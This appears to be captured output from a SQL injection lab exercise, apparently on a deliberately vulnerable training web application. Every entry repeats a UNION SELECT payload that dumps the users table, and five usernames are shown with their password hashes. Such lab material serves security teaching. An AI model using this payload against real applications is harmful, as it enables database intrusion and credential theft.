 ID: 1' UNION SELECT user,  password FROM users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user,  password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,  password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,  password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,  password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,  password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99